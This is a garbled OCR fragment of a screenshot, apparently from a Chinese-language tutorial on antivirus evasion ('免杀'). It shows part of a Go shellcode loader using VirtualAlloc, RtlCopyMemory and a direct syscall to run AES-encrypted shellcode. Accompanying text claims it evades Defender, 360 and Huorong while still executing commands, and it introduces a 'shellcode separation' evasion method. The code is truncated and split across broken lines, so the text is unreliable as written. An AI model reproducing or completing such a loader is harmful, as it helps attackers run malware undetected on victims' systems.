
	addr, _, err := VirtualAlloc.Call(
0
, 
uintp
if
 err != 
nil
 && err.Error() != 
"The opera
		syscall.Exit(
0
)

	}

	_, _, err = RtlCopyMemory.Call(addr, (
uint
if
 err != 
nil
 && err.Error() != 
"The opera
		syscall.Exit(
0
)

	}

	syscall.Syscall(addr, 
0
, 
0
, 
0
, 
0
)

}
将aes加密过的shellcode放到loader里去加载（把shellcode放到数
组里是为了不让shellcode单独成为一个参数提高免杀概率，无其他
意义。）
defender、360、火绒检测不到，且能正常执行命令。
2. shellcode分离免杀